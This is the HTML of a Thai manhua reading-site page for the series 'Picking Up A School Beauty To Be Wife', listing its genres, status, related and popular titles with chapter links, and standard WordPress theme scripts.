			<a href="https://haremmanhua.com/manga-genre/%e0%b8%95%e0%b8%a5%e0%b8%81/" rel="tag">ตลก</a>, <a href="https://haremmanhua.com/manga-genre/%e0%b8%97%e0%b8%b0%e0%b8%a5%e0%b8%b6%e0%b9%88%e0%b8%87/" rel="tag">ทะลึ่ง</a>, <a href="https://haremmanhua.com/manga-genre/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%97%e0%b8%9e/" rel="tag">พระเอกเทพ</a>, <a href="https://haremmanhua.com/manga-genre/%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b9%e0%b9%89/" rel="tag">ศิลปะการต่อสู้</a>, <a href="https://haremmanhua.com/manga-genre/%e0%b8%ae%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a1/" rel="tag">ฮาเร็ม</a>, <a href="https://haremmanhua.com/manga-genre/%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="tag">แอคชั่น</a>, <a href="https://haremmanhua.com/manga-genre/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99/" rel="tag">โรงเรียน</a>, <a href="https://haremmanhua.com/manga-genre/%e0%b9%82%e0%b8%a3%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%81/" rel="tag">โรแมนติก</a>		</div>
	</div>
</div>

<div class="post-content_item">
	<div class="summary-heading">
		<h5>
			Type		</h5>
	</div>
	<div class="summary-content">
		Manhua	</div>
</div>
<div class="post-content_item">
	<div class="summary-heading">
		<h5>
			Tag(s)		</h5>
	</div>
	<div class="summary-content">
		<div class="tags-content">
			<a href="https://haremmanhua.com/manga-tag/manhua/" rel="tag">Manhua</a>, <a href="https://haremmanhua.com/manga-tag/%e0%b8%a1%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b0%e0%b8%88%e0%b8%b5%e0%b8%99/" rel="tag">มังงะจีน</a>, <a href="https://haremmanhua.com/manga-tag/%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%ae%e0%b8%b1%e0%b8%a7/" rel="tag">มันฮัว</a>		</div>
	</div>
</div>

            
                        
            <div class="post-status">
        
                	 
	 <div class="post-content_item">
	<div class="summary-heading">
		<h5>
			Release		</h5>
	</div>
	<div class="summary-content">
		<a href="https://haremmanhua.com/manga-release/2020/" rel="tag">2020</a>	</div>
</div>
<div class="post-content_item">
	<div class="summary-heading">
		<h5>
			Status		</h5>
	</div>
	<div class="summary-content">
		OnGoing	</div>
</div><div class="manga-action">
			</div>
            </div>
            
                        
            
<div id="init-links" class="nav-links">
				<a href="#" id="btn-read-last" class="c-btn c-btn_style-1">
			Read First</a>
			<a href="#" id="btn-read-first" class="c-btn c-btn_style-1">Read Last</a>
			</div>

        </div>        
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="c-page-content style-1">
    <div class="content-area">
        <div class="container">
            <div class="row ">
                <div class="main-col  col-md-8 col-sm-8">
                    <!-- container & no-sidebar-->
                    <div class="main-col-inner">
                        <div class="c-page">
                            <!-- <div class="c-page__inner"> -->
                            <div class="c-page__content">
                                								
										<div id="manga-chapters-holder" data-id="2076"><i class="fas fa-spinner fa-spin fa-3x"></i></div>
		                            </div>
                            <!-- </div> -->
                        </div>

                        
												
                        <!-- comments-area -->
						                        <!-- END comments-area -->
												<p class="seo-keyword" style="display:none;">อ่าน Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย แปลไทย,มังงะ Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย แปลไทย, Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย eng, อ่านมังงะ Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย แปลไทย, อ่าน Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย ออนไลน์</p>
						
            <div class="row c-row related-manga">
                <div class="col-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="c-blog__heading style-2 font-heading">
                        <h4>
                            <i class="icon ion-ios-star"></i>
							YOU MAY ALSO LIKE</h4>
                    </div>
                </div>


				
                        <div class="col-6 col-sm-6 col-md-3">
                            <div class="related-reading-wrap related-style-1">
                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                    <a title="I Just Want To Be Killed" href="https://haremmanhua.com/manhua/i-just-want-to-be-killed/">
										<img width="75" height="106"  data-src="https://haremmanhua.com/wp-content/uploads/2021/10/i-just-want-to-be-killed-แปลไทย-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://haremmanhua.com/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="i just want to be killed แปลไทย"/>                                    </a>
                                </div>
                                <div class="related-reading-content">
                                    <h5 class="widget-title">
                                        <a href="https://haremmanhua.com/manhua/i-just-want-to-be-killed/" title="I Just Want To Be Killed">
											I Just Want To Be Killed                                        </a>
                                    </h5>
                                </div>
								                                    <div class="post-on font-meta">
                                        <span>
                                            27/10/2021                                        </span>
                                    </div>
								                            </div>
                        </div>
						
                        <div class="col-6 col-sm-6 col-md-3">
                            <div class="related-reading-wrap related-style-1">
                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                    <a title="All-Attributes Martial Arts &#8211; ยอดยุทธเซียนทุกด้าน" href="https://haremmanhua.com/manhua/all-attributes-martial-arts/">
										<img width="75" height="106"  data-src="https://haremmanhua.com/wp-content/uploads/2022/02/全属性武道-All-Attributes-Martial-Arts-ยอดยุทธเซียนทุกด้าน-75x106.png" class="img-responsive lazyload effect-fade" src="https://haremmanhua.com/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="全属性武道 All-Attributes Martial Arts ยอดยุทธเซียนทุกด้าน"/>                                    </a>
                                </div>
                                <div class="related-reading-content">
                                    <h5 class="widget-title">
                                        <a href="https://haremmanhua.com/manhua/all-attributes-martial-arts/" title="All-Attributes Martial Arts &#8211; ยอดยุทธเซียนทุกด้าน">
											All-Attributes Martial Arts &#8211; ยอดยุทธเซียนทุกด้าน                                        </a>
                                    </h5>
                                </div>
								                                    <div class="post-on font-meta">
                                        <span>
                                            01/09/2023                                        </span>
                                    </div>
								                            </div>
                        </div>
						
                        <div class="col-6 col-sm-6 col-md-3">
                            <div class="related-reading-wrap related-style-1">
                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                    <a title="My Passive Skills Are Invincible &#8211; จุติอีกครั้ง พร้อมสกิลติดตัวไร้เทียมทาน" href="https://haremmanhua.com/manhua/my-passive-skills-are-invincible/">
										<img width="75" height="106"  data-src="https://haremmanhua.com/wp-content/uploads/2025/03/My-Passive-Skills-Are-Invincible-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://haremmanhua.com/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="My-Passive-Skills-Are-Invincible"/>                                    </a>
                                </div>
                                <div class="related-reading-content">
                                    <h5 class="widget-title">
                                        <a href="https://haremmanhua.com/manhua/my-passive-skills-are-invincible/" title="My Passive Skills Are Invincible &#8211; จุติอีกครั้ง พร้อมสกิลติดตัวไร้เทียมทาน">
											My Passive Skills Are Invincible &#8211; จุติอีกครั้ง พร้อมสกิลติดตัวไร้เทียมทาน                                        </a>
                                    </h5>
                                </div>
								                                    <div class="post-on font-meta">
                                        <span>
                                            13/05/2025                                        </span>
                                    </div>
								                            </div>
                        </div>
						
                        <div class="col-6 col-sm-6 col-md-3">
                            <div class="related-reading-wrap related-style-1">
                                <div class="related-reading-img widget-thumbnail c-image-hover">
                                    <a title="I cultivated to become a god in the city" href="https://haremmanhua.com/manhua/the-beastmasters-journey-2/">
										<img width="75" height="106"  data-src="https://haremmanhua.com/wp-content/uploads/2024/10/I-cultivated-to-become-a-god-in-the-city-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://haremmanhua.com/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="I cultivated to become a god in the city"/>                                    </a>
                                </div>
                                <div class="related-reading-content">
                                    <h5 class="widget-title">
                                        <a href="https://haremmanhua.com/manhua/the-beastmasters-journey-2/" title="I cultivated to become a god in the city">
											I cultivated to become a god in the city                                        </a>
                                    </h5>
                                </div>
								                                    <div class="post-on font-meta">
                                        <span>
                                            13/01/2025                                        </span>
                                    </div>
								                            </div>
                        </div>
						            </div>

			
                    </div>
                </div>

				                        <div class="sidebar-col col-md-4 col-sm-4">
							        <div id="main-sidebar" class="main-sidebar" role="complementary">
			<div class="row"><div id="manga-recent-40" class="widget col-12 col-md-12   bordered  no-icon heading-style-1 c-popular manga-widget widget-manga-recent"><div class="widget__inner c-popular manga-widget widget-manga-recent__inner c-widget-wrap">
            <div class="c-widget-content style-1 ">
				<div class="widget-heading font-nav"><h5 class="heading">มังงะยอดฮิต</h5></div><div class="widget-content">                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Monster Pet Evolution &#8211; ระบบอัพเกรดสัตว์อสูรสุดเทพ" href="https://haremmanhua.com/manhua/monster-pet-evolution/">
			<img width="75" height="106"  data-src="https://haremmanhua.com/wp-content/uploads/2021/09/Monster-Pet-Evolution-75x106.jpg" data-srcset="https://haremmanhua.com/wp-content/uploads/2021/09/Monster-Pet-Evolution-75x106.jpg 75w, https://haremmanhua.com/wp-content/uploads/2021/09/Monster-Pet-Evolution-212x300.jpg 212w, https://haremmanhua.com/wp-content/uploads/2021/09/Monster-Pet-Evolution-724x1024.jpg 724w, https://haremmanhua.com/wp-content/uploads/2021/09/Monster-Pet-Evolution-768x1086.jpg 768w, https://haremmanhua.com/wp-content/uploads/2021/09/Monster-Pet-Evolution-1086x1536.jpg 1086w, https://haremmanhua.com/wp-content/uploads/2021/09/Monster-Pet-Evolution.jpg 1200w" data-sizes="(max-width: 75px) 100vw, 75px" class="img-responsive lazyload effect-fade" src="https://haremmanhua.com/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="Monster Pet Evolution"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Monster Pet Evolution &#8211; ระบบอัพเกรดสัตว์อสูรสุดเทพ" href="https://haremmanhua.com/manhua/monster-pet-evolution/">Monster Pet Evolution &#8211; ระบบอัพเกรดสัตว์อสูรสุดเทพ</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/monster-pet-evolution/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-232/" class="btn-link"> ตอนที่ 232 </a>
						</span>
												
														<span class="post-on font-meta">
									15/02/2025								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/monster-pet-evolution/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-231/" class="btn-link"> ตอนที่ 231 </a>
						</span>
												
														<span class="post-on font-meta">
									15/02/2025								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย" href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/">
			<img width="75" height="106"  data-src="https://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://haremmanhua.com/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="捡个校花做老婆 Picking Up A School Beauty To Be Wife จับสาวสวยในโรงเรียนมาเป็นเมีย"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย" href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/">Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-192/" class="btn-link"> ตอนที่ 192 </a>
						</span>
												
														<span class="post-on font-meta">
									18/01/2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-191/" class="btn-link"> ตอนที่ 191 </a>
						</span>
												
														<span class="post-on font-meta">
									17/01/2024								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="School Flower Master &#8211; ระบบเรียนพาเซียนเรื่องรัก" href="https://haremmanhua.com/manhua/school-flower-master/">
			<img width="75" height="106"  data-src="https://haremmanhua.com/wp-content/uploads/2021/10/校园护花高手-School-Flower-Master-ระบบเรียนพาเซียนเรื่องรัก-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://haremmanhua.com/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="校园护花高手 School Flower Master ระบบเรียนพาเซียนเรื่องรัก"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="School Flower Master &#8211; ระบบเรียนพาเซียนเรื่องรัก" href="https://haremmanhua.com/manhua/school-flower-master/">School Flower Master &#8211; ระบบเรียนพาเซียนเรื่องรัก</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/school-flower-master/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-246/" class="btn-link"> ตอนที่ 246 </a>
						</span>
												
														<span class="post-on font-meta">
									04/08/2022								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/school-flower-master/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-245/" class="btn-link"> ตอนที่ 245 </a>
						</span>
												
														<span class="post-on font-meta">
									03/08/2022								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Rebirth of the Urban Immortal Emperor &#8211; การกลับมาของเทพอมตะตกสวรรค์" href="https://haremmanhua.com/manhua/rebirth-of-the-urban-immortal-emperor/">
			<img width="75" height="106"  data-src="https://haremmanhua.com/wp-content/uploads/2021/09/都市仙帝：龙王殿-Rebirth-of-the-Urban-Immortal-Emperor-การกลับมาของเทพอมตะตกสวรรค์-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://haremmanhua.com/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="都市仙帝：龙王殿 Rebirth of the Urban Immortal Emperor การกลับมาของเทพอมตะตกสวรรค์"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Rebirth of the Urban Immortal Emperor &#8211; การกลับมาของเทพอมตะตกสวรรค์" href="https://haremmanhua.com/manhua/rebirth-of-the-urban-immortal-emperor/">Rebirth of the Urban Immortal Emperor &#8211; การกลับมาของเทพอมตะตกสวรรค์</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/rebirth-of-the-urban-immortal-emperor/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-109/" class="btn-link"> ตอนที่ 109 </a>
						</span>
												
														<span class="post-on font-meta">
									15/02/2022								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/rebirth-of-the-urban-immortal-emperor/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-108/" class="btn-link"> ตอนที่ 108 </a>
						</span>
												
														<span class="post-on font-meta">
									02/02/2022								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="ULTIMATE SOLDIER &#8211; อภิมหาศึกของนักสู้พลังสปิริต" href="https://haremmanhua.com/manhua/ultimate-soldier/">
			<img width="75" height="106"  data-src="https://haremmanhua.com/wp-content/uploads/2021/09/us-copy-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://haremmanhua.com/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="ULTIMATE SOLDIER"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="ULTIMATE SOLDIER &#8211; อภิมหาศึกของนักสู้พลังสปิริต" href="https://haremmanhua.com/manhua/ultimate-soldier/">ULTIMATE SOLDIER &#8211; อภิมหาศึกของนักสู้พลังสปิริต</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/ultimate-soldier/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-178/" class="btn-link"> ตอนที่ 178 </a>
						</span>
												
														<span class="post-on font-meta">
									11/07/2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/ultimate-soldier/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-177/" class="btn-link"> ตอนที่ 177 </a>
						</span>
												
														<span class="post-on font-meta">
									09/07/2024								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Apocalypse 100% Drop Rate &#8211; ระบบดรอปของ100% ในวันสิ้นโลก" href="https://haremmanhua.com/manhua/apocalypse-100-drop-rate/">
			<img width="75" height="106"  data-src="https://haremmanhua.com/wp-content/uploads/2023/01/0-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://haremmanhua.com/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="Apocalypse 100% Drop Rate"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Apocalypse 100% Drop Rate &#8211; ระบบดรอปของ100% ในวันสิ้นโลก" href="https://haremmanhua.com/manhua/apocalypse-100-drop-rate/">Apocalypse 100% Drop Rate &#8211; ระบบดรอปของ100% ในวันสิ้นโลก</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/apocalypse-100-drop-rate/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-86/" class="btn-link"> ตอนที่ 86 </a>
						</span>
												
														<span class="post-on font-meta">
									10/07/2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://haremmanhua.com/manhua/apocalypse-100-drop-rate/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-85/" class="btn-link"> ตอนที่ 85 </a>
						</span>
												
														<span class="post-on font-meta">
									10/07/2024								</span>
								                    </div>
					    </div>

</div>
                        </div>

										
            </div>
			</div></div></div></div><style type="text/css">#manga-recent-40 .vol.font-meta{display:none}#manga-recent-40.widget.c-popular .popular-item-wrap .popular-content .chapter-item .vol + .post-on{display: inline}</style>        </div>
		                        </div>
					
            </div>
        </div>
    </div>
</div>

</div>
        </div><!-- <div class="site-content"> -->

		
			
		
        <footer class="site-footer">

			
						
						<div class="c-footer-sidebar">
				<div class="container">
					<div class="row c-row">
						<div id="text-4" class="widget col-12 col-md-12   default  no-icon heading-style-1 widget_text"><div class="widget__inner widget_text__inner c-widget-wrap"><div class="widget-content">			<div class="textwidget"></div>
		</div></div></div><div id="text-3" class="widget col-12 col-md-12   default  no-icon heading-style-1 widget_text"><div class="widget__inner widget_text__inner c-widget-wrap"><div class="widget-heading font-nav"><h5 class="heading">HaremManhua เว็บอ่านมังงะแปลไทย การ์ตูนใหม่</h5></div><div class="widget-content">			<div class="textwidget"><p>เว็บอ่านการ์ตูนออนไลน์ HaremManhua มีให้อ่านทั้งการ์ตูนญี่ปุ่น มังงะญี่ปุ่น การ์ตูนเกาหลี มังงะเกาหลี การ์ตูนจีน มันฮัว รวมไปถึงอนิเมะและการ์ตูนต่างๆแปลไทย ซับไทย ฟรี HaremManhua อ่านมังงะและมังฮวาที่ popular และมาแรงที่สุด ทั้ง new manga มังงะ ใหม่ๆ manga ยอดนิยม รวมไปถึง manhwa มังฮวา เกาหลีภาพสุดอลังการ แบบแปลไทยฟรี! อ่านได้ทั้งในระบบ ios anroid และบนเว็บบราวเซอร์ มังงะญี่ปุ่น มังฮวาเกาหลี อ่านใหม่ก่อนใคร อัพเดททุกวัน อ่านฟรี HaremManhua ไม่ว่าจะแนวต่อสู้แฟนตาซี ไซไฟ ต่างโลก เกิดใหม่ ฮาเร็ม มังงะโรแมนซ์ มังงะยอดนิยม มังฮวายอดหรือมันฮัวมังงะจีนยอดนิยมจากเว็บไซต์ต่างๆ สามารถมาอ่านได้ที่นี่ ที่ HaremManhua แบบแปลไทยได้ฟรี</p>
</div>
		</div></div></div>					</div>
				</div>
			</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">

							<div class="nav-footer"><ul class="list-inline font-nav"><li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1393"><a rel="privacy-policy" href="https://haremmanhua.com/privacy-policy/"><i class="_mi _before dashicons dashicons-lock" aria-hidden="true"></i><span>Privacy Policy TH</span></a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.facebook.com/HMHaremManhua"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Contact us</span></a></li>
</ul></div>
                            <div class="copyright">
								<p>© 2025 Haremmanhua.com</p>                            </div>
                            
                                                    </div>
                    </div>
                </div>
            </div>

        </footer>
		
		
        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madara-child\/*","\/wp-content\/themes\/madara\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Modal -->
            <div class="go-to-top active">
                <i class="icon ion-md-arrow-up"></i>
            </div>
			<script type="text/javascript" id="wp-manga-single-js-js-extra">
/* <![CDATA[ */
var wpMangaSingle = {"ajax_url":"https:\/\/haremmanhua.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/haremmanhua.com"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/madara-core/assets/js/manga-single.js?ver=1749318129" id="wp-manga-single-js-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/js/core.js?ver=1749317995" id="madara-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/js/smoothscroll.js?ver=1749317996" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-content/themes/madara/js/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.3.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" type="text/javascript" src="https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/js/aos.js?ver=1749317996" id="aos-js"></script>
<script type="text/javascript" id="madara-js-js-extra">
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/haremmanhua.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"manga-core":"picking-up-a-school-beauty-to-be-wife","post_type":"wp-manga","name":"picking-up-a-school-beauty-to-be-wife","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/haremmanhua.com\/manhua\/picking-up-a-school-beauty-to-be-wife"};
var single_manga_show_more = {"show_more":"Show more  ","show_less":"Show less  "};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/js/template.js?ver=1749317996" id="madara-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/js/ajax.js?ver=1749317996" id="madara-ajax-js"></script>
<script type="text/javascript" id="wp-manga-login-ajax-js-extra">
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/haremmanhua.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/haremmanhua.com","nonce":"b37df391cc","messages":{"please_enter_username":"Please enter username","please_enter_password":"Please enter password","invalid_username_or_password":"Invalid username or password","server_error":"Server Error!","username_or_email_cannot_be_empty":"Username or Email cannot be empty","please_fill_all_fields":"Please fill in all password fields.","password_cannot_less_than_12":"Password cannot have less than 12 characters","password_doesnot_match":"Password does not match. Please try again.","username_cannot_empty":"Username cannot be empty","email_cannot_empty":"Email cannot be empty","password_cannot_empty":"Password cannot be empty"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/madara-core/assets/js/login.js?ver=1749317996" id="wp-manga-login-ajax-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=6.8.3" id="wp-manga-slick-js-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://haremmanhua.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wp-manga-js-extra">
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/haremmanhua.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/haremmanhua.com","base_url":"https:\/\/haremmanhua.com\/manhua\/picking-up-a-school-beauty-to-be-wife\/","manga_paged_var":"manga-paged","enable_manga_view":"0","manga_id":"2076"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
